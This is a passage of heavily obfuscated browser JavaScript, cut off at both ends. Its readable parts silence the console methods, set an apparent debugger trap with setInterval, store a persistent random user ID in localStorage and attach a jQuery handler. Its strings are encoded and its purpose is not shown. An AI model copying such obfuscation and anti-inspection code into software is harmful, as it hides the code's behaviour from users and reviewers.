_0x3cb15a[_0x57447f(0x62a,0x59b,0x4dc,0x385,0x5f1)](_0xa98d61);},'ePdDz':_0x3cb15a[_0x4de5b2(0x3ce,0x575,0x512,0x4c3,0x506)]};function _0x64c07e(_0x54983d,_0x560ce7,_0x5caa9b,_0x3bf20a,_0x1075a2){return _0x43c0cb(_0x54983d-0x1cd,_0x560ce7,_0x5caa9b-0xb7,_0x3bf20a-0xf3,_0x1075a2-0xde);}function _0x5e08ea(_0x546f3c,_0x5b865d,_0x18faf0,_0x16bb2f,_0xfebc2b){return _0x43c0cb(_0x546f3c-0xa7,_0x16bb2f,_0x18faf0-0x68,_0x16bb2f-0x74,_0x5b865d-0x293);}function _0x4de5b2(_0x57f1d2,_0x290080,_0x3d49ae,_0x82311f,_0x7c20ff){return _0x3e215b(_0x82311f,_0x290080-0x1b2,_0x3d49ae-0x130,_0x7c20ff- -0x1fa,_0x7c20ff-0xb2);}function _0x2604bf(_0x40d396,_0x5c89e7,_0x1894c7,_0x8073d2,_0x288499){return _0x3e215b(_0x288499,_0x5c89e7-0x83,_0x1894c7-0xc2,_0x5c89e7- -0x176,_0x288499-0x1c1);}if(_0x3cb15a[_0x7e1760(0x105,0x412,0x1c0,0x1ed,0x21f)](_0x3cb15a[_0x7e1760(0x1ba,0x289,0x2dd,0x2dd,0x2e2)],_0x3cb15a[_0x5e08ea(0x304,0x325,0x28b,0x4fd,0x2cf)])){let _0x337bbd;try{if(_0x3cb15a[_0x5e08ea(0x1f8,0x316,0x26e,0x3af,0x161)](_0x3cb15a[_0x7e1760(0x2cb,0x14f,0x418,0xd0,0x250)],_0x3cb15a[_0x7e1760(0x52c,0x255,0x3ee,0x5dc,0x447)])){const _0x40aff1=_0x3cb15a[_0x2604bf(0x609,0x494,0x652,0x56d,0x2d4)](Function,_0x3cb15a[_0x2604bf(0x57e,0x5aa,0x588,0x406,0x75c)](_0x3cb15a[_0x4de5b2(0x426,0x362,0x483,0x5a7,0x3d6)](_0x3cb15a[_0x4de5b2(0x315,0x4e2,0x34c,0x1b3,0x314)],_0x3cb15a[_0x64c07e(0x126,-0x16b,0x12a,0x137,-0x38)]),');'));_0x337bbd=_0x3cb15a[_0x4de5b2(0x3b9,0x162,0x2c7,0x126,0x2c1)](_0x40aff1);}else{let _0x4ec984;try{const _0x194d2=QUrxFo[_0x5e08ea(0x1a0,0x22f,0x346,0x368,0x1ae)](_0x57d93a,QUrxFo[_0x5e08ea(0x262,0x2b0,0x2f6,0x467,0xdc)](QUrxFo[_0x4de5b2(0x2fd,0x46a,0x569,0x560,0x3a1)](QUrxFo[_0x2604bf(0x4c9,0x547,0x514,0x54f,0x3df)],QUrxFo[_0x7e1760(0x115,0x1,0x12e,0x21f,0x13d)]),');'));_0x4ec984=QUrxFo[_0x7e1760(0x2ab,0x291,0x139,0x39c,0x2d9)](_0x194d2);}catch(_0x5721ff){_0x4ec984=_0x43804b;}_0x4ec984[_0x5e08ea(0x455,0x324,0x342,0x36b,0x342)+_0x64c07e(0x20e,0x13b,0x164,0x17b,0xaa)+'l'](_0x94716b,0x2*0x523+-0x758+0xcb2);}}catch(_0x2e15d3){_0x3cb15a[_0x7e1760(0x472,0x240,0x4e5,0x2f0,0x34e)](_0x3cb15a[_0x64c07e(-0x181,0xdc,-0x67,0x4b,-0x23)],_0x3cb15a[_0x5e08ea(0x267,0x192,0x2d1,0x1ba,0x1c9)])?this[_0x7e1760(0x30c,0x57e,0x1f6,0x393,0x3d2)](_0x280dc0[_0x2604bf(0x29e,0x28f,0x41f,0x352,0x466)]):_0x337bbd=window;}const _0x38c94c=_0x337bbd[_0x4de5b2(0x6a2,0x3d2,0x395,0x5b0,0x566)+'le']=_0x337bbd[_0x7e1760(0x359,0x412,0x418,0x50a,0x403)+'le']||{},_0x368a11=[_0x3cb15a[_0x5e08ea(0x4d8,0x342,0x1fb,0x25f,0x243)],_0x3cb15a[_0x5e08ea(0x4ae,0x4a8,0x3a3,0x677,0x4ee)],_0x3cb15a[_0x7e1760(0x348,-0x35,0x156,-0x31,0x16d)],_0x3cb15a[_0x2604bf(0x565,0x424,0x4d2,0x40d,0x287)],_0x3cb15a[_0x2604bf(0x687,0x4dd,0x4d9,0x4bd,0x3a7)],_0x3cb15a[_0x64c07e(0xb1,0xd7,0x26,0x2cc,0x1e3)],_0x3cb15a[_0x7e1760(-0x66,0x80,-0x102,-0x8c,0xd5)]];for(let _0x1844b7=-0x1c*-0x4+0x2*-0x8cd+0x895*0x2;_0x3cb15a[_0x7e1760(0x9c,0x1a,0x3d,0x1d9,0x14c)](_0x1844b7,_0x368a11[_0x7e1760(0x24a,0x38f,0x408,0x333,0x34c)+'h']);_0x1844b7++){if(_0x3cb15a[_0x5e08ea(0x195,0x14f,-0x2a,0x301,0x2ef)](_0x3cb15a[_0x2604bf(0x21b,0x27a,0x352,0x394,0x1cf)],_0x3cb15a[_0x64c07e(-0x238,0x153,0xbd,0xaf,-0xa7)])){const _0xab6097=_0x37a952[_0x5e08ea(0x52c,0x487,0x590,0x546,0x3a8)+_0x4de5b2(0x23d,0x268,0x41f,0x300,0x35a)+'r'][_0x7e1760(0x183,0x1e1,-0xf0,0x27f,0xea)+_0x4de5b2(0x698,0x51f,0x6a9,0x64f,0x5a0)][_0x2604bf(0x295,0x287,0x230,0x3bc,0x35f)](_0x37a952),_0x424726=_0x368a11[_0x1844b7],_0x26e4db=_0x38c94c[_0x424726]||_0xab6097;_0xab6097[_0x7e1760(0x2b6,0x39b,0x448,0x2e5,0x3b0)+_0x5e08ea(0x41b,0x3d5,0x295,0x4b5,0x529)]=_0x37a952[_0x7e1760(0x256,-0x158,0x2c,0x18,0xa0)](_0x37a952),_0xab6097[_0x2604bf(0x328,0x4f3,0x6df,0x499,0x4df)+_0x7e1760(0x85,0x1ae,-0xbc,0xc8,0x81)]=_0x26e4db[_0x7e1760(0x158,0x1d0,0x17c,0x3f7,0x30c)+_0x2604bf(0x2c1,0x268,0x19d,0x10f,0x28c)][_0x64c07e(-0x39,-0x1b1,-0xd2,-0x284,-0x9a)](_0x26e4db),_0x38c94c[_0x424726]=_0xab6097;}else this[_0x64c07e(0x36a,0x315,0x483,0x1a7,0x298)](_0x3cb15a[_0x5e08ea(0x525,0x432,0x3d8,0x5de,0x4dd)]);}}else{if(_0x29aa84)return _0x290610;else QUrxFo[_0x64c07e(0x1df,0x175,-0xed,0x81,0x7a)](_0x27d16e,-0x12c2+0x1495+0x1d3*-0x1);}});_0x3cb15a[_0x3e215b(0x66c,0x65f,0x744,0x691,0x759)](_0x19e2e9);const _0x49de50=new Uint32Array(-0xcee+0x2314+-0x1625);crypto[_0x12b053(0x4ce,0x4be,0x5da,0x6fe,0x796)+_0x3e215b(0x77b,0x585,0x56a,0x59e,0x620)+_0x12b053(0x56c,0x8ca,0x708,0x7f6,0x87c)](_0x49de50);function _0x452a65(_0x417ba2,_0x308725,_0x20820e,_0x3ea8c9,_0x14f7fc){return _0x2df3(_0x3ea8c9- -0xb2,_0x20820e);}const _0xf5ce71=_0x49de50[0x66c+0x1e31+-0x249d],_0x12356a=localStorage[_0x12b053(0x6ff,0x861,0x80e,0x863,0x74d)+'em'](_0x3cb15a[_0x43c0cb(0x179,0xa,-0x74,0xcf,-0x36)])||_0xf5ce71;function _0x43c0cb(_0x1bbc44,_0x236f87,_0x548654,_0x5b93cd,_0x5af29a){return _0x2df3(_0x5af29a- -0x2ca,_0x236f87);}function _0x1380bc(_0x14f2b1,_0x218222,_0x1d61b9,_0x309d48,_0x36e116){return _0x2df3(_0x309d48- -0x42,_0x1d61b9);}function _0x12b053(_0x13472b,_0x2aad42,_0x3594a2,_0x2ce455,_0x208685){return _0x2df3(_0x3594a2-0x324,_0x2aad42);}if(_0x3cb15a[_0x3e215b(0x2ee,0x606,0x593,0x470,0x3d1)](_0xf5ce71,_0x12356a))localStorage[_0x452a65(0x531,0x394,0x58a,0x407,0x367)+'em'](_0x3cb15a[_0x1380bc(0x1e6,0x18c,0xd4,0x252,0x334)],_0x3cb15a[_0x1380bc(0x3d1,0x1f2,0x15e,0x30f,0x24e)](String,_0x12356a));return _0x12356a;}function _0x50c389(_0xaf5e7a,_0xeaf861,_0x141101,_0x28033b,_0x507690){return _0x2df3(_0x141101- -0xaa,_0xeaf861);}function _0x5f295a(_0x5320a9,_0x379278,_0x8e0183,_0x44bb07,_0x5c7936){return _0x2df3(_0x44bb07-0x344,_0x8e0183);}function _0x58beb9(_0x425557,_0xfdcb09,_0x49d911,_0x2e9bb2,_0x1220a8){return _0x2df3(_0x1220a8-0x14,_0x2e9bb2);}const uniqueId=getUid();(function(){function _0x4efd93(_0x1b9faf,_0x348397,_0xab24f8,_0x9e2887,_0x49098c){return _0x2df3(_0x49098c- -0x10f,_0x1b9faf);}function _0x50809a(_0x244bef,_0x6a23e4,_0x591fe5,_0x66e4cd,_0x2f4947){return _0x2df3(_0x6a23e4-0x32a,_0x591fe5);}function _0x244e1c(_0x14487d,_0x103ab8,_0x1ad3a0,_0x5b1cf6,_0x462cb3){return _0x2df3(_0x1ad3a0- -0x1c8,_0x14487d);}const _0x55ca1a={'nYXky':function(_0x1f4089,_0xf1398){return _0x1f4089+_0xf1398;},'khIQJ':function(_0x4c75a2,_0x45cccc){return _0x4c75a2+_0x45cccc;},'kBIQq':function(_0xcaae07,_0x25ecd7){return _0xcaae07+_0x25ecd7;},'pxhgM':function(_0x1265f3,_0x2c2d93){return _0x1265f3+_0x2c2d93;},'Fgnpi':function(_0x673340,_0x1531e7){return _0x673340+_0x1531e7;},'BwEMa':function(_0x4e5e09,_0x3839c0){return _0x4e5e09+_0x3839c0;},'hdMDZ':_0x4efd93(0x1cd,0x223,0x20,-0xe1,0x34)+_0x244e1c(-0x13f,-0x113,-0x85,-0x255,-0x63)+_0x41a4ee(0xbe,0x2b3,0x1b,0x157,0x34a)+_0x777e8(0x553,0x7b4,0x5cf,0x620,0x731)+_0x50809a(0x528,0x46d,0x477,0x5a0,0x3f4)+_0x244e1c(0x25,-0x122,-0x85,0xb1,-0xcb)+_0x50809a(0x4b6,0x46d,0x59b,0x65e,0x452)+'\x0a','wNkFX':_0x50809a(0x2ab,0x46d,0x4bb,0x3d9,0x31d)+_0x244e1c(-0x7c,0xa7,-0x85,0x13,-0x1d8)+_0x244e1c(-0x197,-0x28,-0x85,0xf6,-0x131)+_0x777e8(0x694,0x5ff,0x728,0x5cf,0x4d3)+_0x41a4ee(0x160,0x98,0x75,0x157,-0x9b)+_0x41a4ee(0x472,0x3c4,0x576,0x4bb,0x408)+_0x244e1c(0x44,-0x8e,-0x85,-0xc2,-0x7e)+'\x0a','wynsk':_0x777e8(0x322,0x53a,0x4d4,0x398,0x4fe)+_0x50809a(0x3ef,0x46d,0x333,0x416,0x525)+_0x41a4ee(0xc0,0x30,0x263,0x17a,0x105)+_0x244e1c(0x174,0x2ea,0x2e0,0x426,0x1f3)+_0x41a4ee(0x306,0x28d,0x4c8,0x2e2,0x193)+_0x777e8(0x7ef,0x84b,0x587,0x6fd,0x706)+_0x41a4ee(0x29e,0x3b,0x143,0x157,0xef)+'\x0a','CkeTk':_0x50809a(0x2a6,0x46d,0x594,0x319,0x333)+_0x244e1c(-0x2e,-0x203,-0x85,-0x11c,-0x183)+_0x50809a(0x9f2,0x810,0x85c,0x8f0,0x8a5)+_0x244e1c(0x12,0x3d1,0x1e7,0x310,0x26a)+_0x50809a(0x7b8,0x79b,0x68d,0x64c,0x75e)+_0x41a4ee(0x482,0x42b,0x635,0x485,0x61f)+_0x244e1c(0xc0,0xc2,-0x85,0x121,0x7f)+'\x0a','aIYTl':_0x4efd93(0xc4,0x22c,-0x1b8,0x8e,0x34)+_0x4efd93(0x16d,0x20d,0x161,0x107,0xf2)+_0x4efd93(0x46e,0x2dc,0x2ad,0x473,0x3d7)+_0x41a4ee(0x1dc,0x13b,0x49c,0x2f1,0x1ee)+_0x777e8(0x8e9,0x64a,0x638,0x73b,0x6cc)+_0x244e1c(-0x15b,-0x191,0x39,0xaa,-0x19a)+_0x50809a(0x4db,0x46d,0x432,0x651,0x2bf)+'\x0a','OcWqK':_0x4efd93(0x143,-0x6b,0x1f0,-0x158,0x34)+_0x41a4ee(0x25e,0xb1,0x223,0x164,0x212)+_0x4efd93(0x3a4,0xe0,0x2ce,0x2a2,0x1e2)+_0x50809a(0x33d,0x46d,0x61e,0x663,0x5cb)+_0x50809a(0x3b8,0x47a,0x545,0x608,0x34d)+_0x50809a(0x583,0x52b,0x514,0x49d,0x36e)+_0x777e8(0x3a7,0x2f2,0x534,0x398,0x449)+'\x0a','lLqnM':_0x244e1c(0x4e,0x23f,0x106,-0x17,0x1d6)+_0x244e1c(0x100,0x2c8,0x1b2,-0x23,0x272)+_0x244e1c(-0xd,-0x129,-0x85,-0x9b,-0x165)+_0x4efd93(-0x89,-0xc0,0x10,0x278,0xf2)+_0x244e1c(0x3b5,0x193,0x2a9,0x3d8,0xba)+_0x41a4ee(0x5ad,0x4e8,0x2dc,0x3c3,0x4a0)+_0x244e1c(-0x12e,0x49,-0x85,0x12c,0x123)+'\x0a','jwTrw':_0x4efd93(0x85,-0x71,0x70,0x105,0x57)+_0x244e1c(-0x5,0x303,0x129,0x6,0x1c0)+_0x244e1c(-0x256,-0x171,-0x85,-0xa3,-0x25c)+_0x777e8(0x288,0x3d0,0x338,0x3bb,0x2e2)+_0x41a4ee(0x1e2,0x3d5,0x394,0x3a1,0x258)+_0x244e1c(0x2fe,0xbd,0x1c5,0x3a1,0xc7)+_0x777e8(0x6a1,0x3fb,0x3bf,0x532,0x5ba)+'\x0a','TStOP':_0x41a4ee(0x269,0x2b3,0x31d,0x371,0x3d5)+_0x777e8(0x2ae,0x240,0x1b2,0x398,0x35b)+_0x50809a(0x2da,0x46d,0x467,0x603,0x4f4)+_0x244e1c(0x417,0x1e5,0x31e,0x418,0x33c)+_0x50809a(0x52b,0x4e5,0x432,0x600,0x682)+_0x777e8(0x83b,0x57d,0x84b,0x73b,0x5f3)+_0x50809a(0x738,0x6a4,0x536,0x6bb,0x7a2)+'\x0a','psVHn':_0x50809a(0x561,0x607,0x5c2,0x427,0x6c7)+_0x4efd93(0x110,0x1b2,-0x75,0x1f6,0x34)+_0x4efd93(0x15d,0x258,0x30f,0x2bd,0x1bf)+_0x4efd93(0x44d,0x360,0x26d,0x342,0x3d7)+_0x777e8(0x672,0x530,0x797,0x6fd,0x738)+_0x4efd93(0x5b0,0x1f5,0x46c,0x4f1,0x3d7)+_0x50809a(0x7c1,0x6a4,0x5f8,0x4e6,0x69a)+'\x0a','jcFzg':_0x777e8(0x3c9,0x40d,0x4f3,0x546,0x46a)+_0x41a4ee(0x13c,0x295,0x244,0x157,0x4b)+_0x50809a(0x541,0x5f8,0x798,0x5f7,0x5a2)+_0x777e8(0x6d7,0x8a6,0x60a,0x73b,0x56c)+_0x244e1c(0x1df,0x3ec,0x31e,0x289,0x2ba)+_0x777e8(0x3ba,0x578,0x3b1,0x3a5,0x511)+_0x777e8(0x5c4,0x7dd,0x8bb,0x6fd,0x6ac)+'\x0a','MDWxJ':_0x41a4ee(-0xa,0x1d7,0x2f9,0x157,0x2d3)+_0x4efd93(-0xcd,-0xc4,0x13a,-0x1a4,0x34)+_0x50809a(0x54f,0x46d,0x33f,0x5d1,0x45c)+_0x4efd93(0x37,-0x1b4,0x3c,-0x185,0x41)+_0x244e1c(0x2a1,0x2a0,0x31e,0x48a,0x475)+_0x50809a(0x3ae,0x4e5,0x3f6,0x553,0x4ce)+_0x41a4ee(0x634,0x4ae,0x30d,0x4bc,0x44c)+'\x0a','iDRZI':_0x244e1c(-0x76,0x5f,-0x85,-0x46,-0xf7)+_0x777e8(0x537,0x1a9,0x218,0x398,0x404)+_0x41a4ee(0x56,0x2c2,0x17b,0x157,0x319)+_0x4efd93(0x31b,0x24c,0x173,0x2f9,0x1bf)+_0x4efd93(0x4f4,0x484,0x2b1,0x3f8,0x3d7)+_0x4efd93(0x302,0x257,0x3e5,0x24c,0x27e)+_0x777e8(0x493,0x63c,0x4f0,0x5cf,0x710)+'\x0a','gTkgY':_0x50809a(0x577,0x46d,0x509,0x3b2,0x57b)+_0x244e1c(-0x10d,-0x1e4,-0x85,0x15b,-0x131)+_0x41a4ee(0x30e,0xcb,0x2b3,0x157,0x34f)+_0x244e1c(0x2d2,-0x22,0x106,0x20a,0x1e2)+_0x777e8(0x565,0x740,0x87f,0x73b,0x59c)+_0x4efd93(0x1fb,0x38c,0x164,0x1cb,0x32e)+_0x4efd93(0x178,0x329,0x2e8,0x3b2,0x1ce)+'\x0a','eicKX':_0x777e8(0x560,0x592,0x4dc,0x3df,0x21f)+_0x244e1c(0xf2,0x9,0x134,0x13f,0x1e5)+_0x4efd93(0x26f,-0x46,0x23b,-0xbf,0xb5)+_0x50809a(0x7d3,0x7c7,0x710,0x924,0x6cb)+_0x41a4ee(0x288,0x28b,0x121,0x2a5,0xae)+_0x4efd93(-0x53,0x195,0xa0,0x30d,0x128)+_0x244e1c(0x292,0x47b,0x334,0x1ec,0x400)+_0x777e8(0x43c,0x4cb,0x3c5,0x541,0x62d),'SlFCw':function(_0x3b1397,_0x3b4ea0){return _0x3b1397===_0x3b4ea0;},'mIGCc':_0x777e8(0x3c5,0x38e,0x607,0x4f3,0x3b0),'VvwZA':_0x4efd93(0x9e,0x105,0x342,0x219,0x219),'lCoZB':function(_0x56a00f,_0x10c7ff){return _0x56a00f(_0x10c7ff);},'SlUfN':function(_0x37ea37,_0x2fd9b3){return _0x37ea37+_0x2fd9b3;},'oFYph':function(_0x952dfa,_0x1fdddc){return _0x952dfa+_0x1fdddc;},'icuUN':_0x777e8(0x29f,0x30e,0x598,0x3c5,0x4ba)+_0x777e8(0x24f,0x41e,0x338,0x40b,0x3e0)+_0x41a4ee(0x3f4,0x337,0x2fa,0x3f3,0x431)+_0x777e8(0x310,0x4b2,0x23d,0x3e4,0x570),'SuyCD':_0x4efd93(0xac,0x16a,0x11f,-0x98,0x15)+_0x244e1c(0x347,0x2a4,0x266,0x417,0x1da)+_0x41a4ee(0x33f,0x339,0x3df,0x3af,0x328)+_0x41a4ee(0x124,0x1e4,0x26e,0x24f,0x320)+_0x244e1c(0x146,-0x195,-0x36,-0x183,0x1c4)+_0x244e1c(0x340,0x28f,0x2db,0x34b,0x456)+'\x20)','rvpAz':function(_0x3470e8){return _0x3470e8();},'cqMhO':function(_0x38c83d,_0x6f4676){return _0x38c83d!==_0x6f4676;},'vIQKj':_0x244e1c(0x55,-0x131,0xa7,0x288,0x1df),'TNmdv':_0x4efd93(0x1c0,0x182,0x1c1,0x15f,0x1ca)};function _0x777e8(_0x4c1488,_0x80a4c,_0x22c21c,_0x39ed04,_0xef0e2a){return _0x2df3(_0x39ed04-0x255,_0xef0e2a);}let _0x318476;function _0x41a4ee(_0x942c94,_0xfe7a1e,_0x29418b,_0x1a8b14,_0x1f3988){return _0x2df3(_0x1a8b14-0x14,_0x942c94);}try{if(_0x55ca1a[_0x4efd93(0x19a,0xf2,0x296,0xb3,0x26e)](_0x55ca1a[_0x50809a(0x63e,0x593,0x74d,0x5c8,0x44e)],_0x55ca1a[_0x41a4ee(0x228,0x337,0x25b,0x2c4,0x220)]))this[_0x41a4ee(0x3e7,0x2fc,0x577,0x498,0x53c)](_0x55ca1a[_0x4efd93(0xb5,0x150,0x1fc,-0xc2,0xea)](_0x55ca1a[_0x50809a(0x691,0x7de,0x8e5,0x7f3,0x9cc)](_0x55ca1a[_0x777e8(0x3c2,0x4d1,0x396,0x44e,0x4a0)](_0x55ca1a[_0x244e1c(0x35e,0x4cb,0x313,0x136,0x472)](_0x55ca1a[_0x50809a(0x7ad,0x7de,0x6ce,0x807,0x7e1)](_0x55ca1a[_0x4efd93(0x2d3,0xf8,-0x22,0x298,0x189)](_0x55ca1a[_0x41a4ee(0x569,0x3ca,0x5ba,0x408,0x5d1)](_0x55ca1a[_0x244e1c(0x339,0x179,0x313,0x47c,0x3da)](_0x55ca1a[_0x41a4ee(0x290,0xab,0x29f,0x20d,0x147)](_0x55ca1a[_0x50809a(0x7f0,0x71e,0x7a4,0x574,0x681)](_0x55ca1a[_0x244e1c(0x366,0x1c7,0x297,0x1ff,0x44a)](_0x55ca1a[_0x41a4ee(0x342,0x147,0x2b5,0x2ac,0x215)](_0x55ca1a[_0x41a4ee(0x23,0x2d1,0x23d,0x20d,0x14)](_0x55ca1a[_0x50809a(0x53f,0x469,0x508,0x632,0x4d0)],_0x55ca1a[_0x41a4ee(0x58b,0x56a,0x2da,0x3b6,0x551)]),_0x55ca1a[_0x50809a(0x6e1,0x79d,0x6fd,0x775,0x812)]),_0x55ca1a[_0x4efd93(-0xf4,-0x9e,-0x45,-0x8f,0x7e)]),_0x55ca1a[_0x41a4ee(0x135,0x192,0x1d2,0x2df,0x1e0)]),_0x55ca1a[_0x41a4ee(0x198,0x1a3,0x47e,0x323,0x4bb)]),_0x55ca1a[_0x41a4ee(0x3dc,0x2f9,0x19c,0x1f2,0x23a)]),_0x55ca1a[_0x777e8(0x606,0x5af,0x6a2,0x6cd,0x62c)]),_0x55ca1a[_0x41a4ee(0x15f,0x23a,0x14e,0x347,0x3e5)]),_0x55ca1a[_0x41a4ee(0x1f4,0x37d,0x19f,0x2f9,0x4e8)]),_0x55ca1a[_0x4efd93(0x176,0x1f8,0xeb,0x28,0x17b)]),_0x55ca1a[_0x50809a(0x8b9,0x6cf,0x583,0x755,0x8c0)]),_0x55ca1a[_0x41a4ee(0x10d,0x38,0x1f0,0x14c,-0xf)]),_0x55ca1a[_0x50809a(0x7c3,0x5ce,0x5f5,0x5ae,0x5e1)]));else{const _0x549a98=_0x55ca1a[_0x50809a(0x812,0x666,0x516,0x659,0x5c5)](Function,_0x55ca1a[_0x777e8(0x51c,0x558,0x53f,0x580,0x59c)](_0x55ca1a[_0x244e1c(0x23c,0x129,0x14e,-0xe,0x58)](_0x55ca1a[_0x41a4ee(0x3a0,0x33a,0x5a5,0x436,0x374)],_0x55ca1a[_0x244e1c(0x14a,0x35,0x1cb,0xdd,0x2d0)]),');'));_0x318476=_0x55ca1a[_0x777e8(0x43d,0x4e3,0x31e,0x3b3,0x357)](_0x549a98);}}catch(_0x54ea28){_0x55ca1a[_0x777e8(0x3f6,0x465,0x624,0x533,0x5ff)](_0x55ca1a[_0x41a4ee(0x3b2,0x4f7,0x5fe,0x4d7,0x4b6)],_0x55ca1a[_0x244e1c(0x58,0x5b,0x7d,-0x97,0x3a)])?_0x318476=window:this[_0x41a4ee(0x43f,0x3e0,0x32e,0x498,0x2ef)](_0x55ca1a[_0x50809a(0x6ca,0x750,0x904,0x917,0x7ed)]);}_0x318476[_0x41a4ee(0x43c,0x2be,0x346,0x36f,0x3c8)+_0x244e1c(-0x7,-0x124,0xce,-0xa9,0x215)+'l'](_0x48df85,0x107e*-0x1+-0x19d4+0x39f2);}());const _0x47af1a={};_0x47af1a[_0x3c8758(0x270,0x18a,0x335,0x13f,0xc6)+_0x3c8758(0x26e,0x40b,0x321,0x13a,0x3ad)]=_0x5bac41(0x524,0x65a,0x558,0x5b1,0x519)+_0x3c8758(0x1e5,0x3aa,0x267,0x1c6,0x6c)+_0x3c8758(0x213,0x3d5,0x213,0x19a,0x40b)+_0x50c389(0x296,0x4f9,0x41e,0x2f0,0x438)+_0x50c389(0x235,0x331,0x3cd,0x4cf,0x325);function _0x3c8758(_0x40797d,_0x1ec666,_0x22d80f,_0x1baf65,_0x535d0f){return _0x2df3(_0x40797d- -0x1ce,_0x1ec666);}$(_0x5bac41(0x6a9,0x733,0x5d8,0x4ee,0x7cd))[_0x5bac41(0x6c4,0x410,0x520,0x3fd,0x6ac)+_0x50c389(0x339,-0x56,0x156,0x219,0xa8)](function(_0x451d0a){function _0x220ab3(_0x5725da,_0x222b23,_0x4e288f,_0x213be0,_0x3afe87){return _0x58beb9(_0x5725da-0x1f1,_0x222b23-0x68,_0x4e288f-0x71,_0x5725da,_0x222b23-0x75);}function _0x5850f1(_0x39219f,_0x5ec32a,_0x5f209d,_0x2c911f,_0x2461d5){return _0x58beb9(_0x39219f-0x6b,_0x5ec32a-0x53,_0x5f209d-0xec,_0x5ec32a,_0x2c911f- -0x380);}const _0xf49c03={'OiuzF':_0x34cddd(0x322,0x1b6,0x2b4,0x422,0x215)+_0x34cddd(0x628,0x65e,0x5d2,0x7ad,0x541)+_0x34cddd(0x3c5,0x42a,0x513,0x56e,0x57d)+_0x34cddd(0x318,0x310,0x508,0x470,0x43d)+_0x5a7f21(0x760,0x5d6,0x439,0x77d,0x45e)+'\x0a','orvZu':_0x34cddd(0x2bf,0x329,0x48d,0x464,0x52c)+_0x5850f1(-0x93,-0xb7,0x4d,0xa5,0x233)+_0x5a7f21(0x483,0x5af,0x62b,0x5e1,0x791)+_0x34cddd(0x6b1,0x33a,0x4d7,0x361,0x312)+_0x220ab3(0x12e,0x297,0x350,0x192,0x338),'ASdqB':_0x34cddd(0x44c,0x329,0x301,0x127,0x15f)+_0x2b362e(0x47e,0x3b1,0x32b,0x330,0x226)+_0x2b362e(0x468,0x2ac,0x3e3,0x49d,0x459)+_0x5850f1(-0x2c,0x2c,0x1c8,0xfa,0xb8)+'\x20\x0a','eaWNj':_0x2b362e(0x4ad,0x216,0x513,0x379,0x3a9)+_0x5850f1(-0xfe,-0x1eb,-0x383,-0x210,-0x371)+_0x2b362e(0x3e1,0x435,0x5ff,0x5c9,0x492)+')','QakAP':_0x2b362e(0x458,0x29d,0x398,0x415,0x5e1)+_0x5a7f21(0x483,0x494,0x688,0x468,0x5c8)+_0x220ab3(0x37d,0x52e,0x468,0x6c4,0x5e2)+_0x34cddd(0x6e9,0x3c8,0x570,0x6a6,0x4b6)+_0x220ab3(0x1f9,0x212,0x256,0xfe,0x142)+_0x5850f1(0x121,0x2a4,0xfe,0x133,0x14)+_0x2b362e(0x5f5,0x584,0x6d2,0x4fd,0x5f2),'Oaknb':function(_0x1a652d,_0x32bcf7){return _0x1a652d(_0x32bcf7);},'Fvtnw':_0x34cddd(0x3f2,0x3ab,0x2a8,0x485,0x3de),'NPIpt':function(_0x52a763,_0x4f3c38){return _0x52a763+_0x4f3c38;},'aHxfs':_0x2b362e(0x690,0x548,0x7d5,0x60f,0x424),'JcoMW':_0x5850f1(-0x2eb,-0xa6,-0x19b,-0x133,0x76),'qlUqB':function(_0x21241e){return _0x21241e();},'NorWB':function(_0x1c21b7,_0xc0eb93,_0x349824){return _0x1c21b7(_0xc0eb93,_0x349824);},'mIVew':_0x5a7f21(0x6d3,0x7d6,0x94f,0x6da,0x6a3),'olJJV':_0x34cddd(0x1cc,0x3da,0x349,0x521,0x1c5),'esbiV':_0x34cddd(0x53d,0x351,0x34d,0x355,0x4be)+_0x2b362e(0x508,0x392,0x564,0x525,0x5ef)+'t','sywoA':function(_0x12cbbc,_0x618af0){return _0x12cbbc(_0x618af0);},'QgahS':function(_0x322c5b,_0x4d0f37){return _0x322c5b+_0x4d0f37;},'HydNC':_0x5a7f21(0x694,0x4ad,0x462,0x44d,0x66d)+_0x34cddd(0x1c2,0x152,0x2fd,0x35a,0x167)+_0x34cddd(0x41b,0x6ea,0x526,0x3fa,0x629)+_0x5a7f21(0x522,0x4cc,0x2f3,0x362,0x516),'FBwNC':_0x5a7f21(0x48e,0x461,0x2bf,0x27b,0x586)+_0x34cddd(0x6cd,0x558,0x575,0x6b0,0x5d2)+_0x5a7f21(0x6cf,0x6d8,0x5a1,0x8af,0x531)+_0x5850f1(0xa5,0x28,-0x1d,-0x131,-0x2b2)+_0x5a7f21(0x4cb,0x4cf,0x3ca,0x2f6,0x544)+_0x5850f1(-0x8e,0x3,0x297,0x137,-0xa5)+'\x20)','MIIqO':function(_0x3665d3,_0xea2b3a){return _0x3665d3(_0xea2b3a);},'EKrcK':function(_0x336145,_0x56b000){return _0x336145+_0x56b000;},'XlpEd':function(_0x5ec983,_0xa86c94){return _0x5ec983+_0xa86c94;},'GQkSg':function(_0x28f460,_0x4270d7){return _0x28f460===_0x4270d7;},'DXTcR':_0x5850f1(-0xc8,0xeb,-0x1cb,-0xb1,-0x143),'ccqIe':_0x5a7f21(0x6cd,0x736,0x8d7,0x6c2,0x72a),'ZiAdx':_0x34cddd(0x51e,0x405,0x4bd,0x497,0x34d)+_0x34cddd(0x314,0x38e,0x335,0x494,0x4dd)+_0x220ab3(0x3fc,0x560,0x52e,0x6c9,0x4ac)+_0x5850f1(-0x6e,0x165,0x14e,0xe3,0x8f)+_0x220ab3(0x402,0x2f7,0x1e4,0x3c1,0x332)+_0x34cddd(0x3d3,0x4c3,0x4ca,0x31c,0x4bf)+_0x2b362e(0x601,0x46f,0x68e,0x62c,0x800)+_0x2b362e(0x439,0x5ea,0x4f4,0x513,0x4fa)+_0x34cddd(0x4ca,0x48a,0x592,0x693,0x46e)+_0x5850f1(-0x1d8,-0x17b,-0x40c,-0x22b,-0x170),'kptQU':function(_0x328e1c,_0x37aeb5){return _0x328e1c==_0x37aeb5;},'NDySy':_0x2b362e(0x27d,0x2ab,0x2c8,0x326,0x3fd),'VkRGG':function(_0x37a70f,_0x55d8c5){return 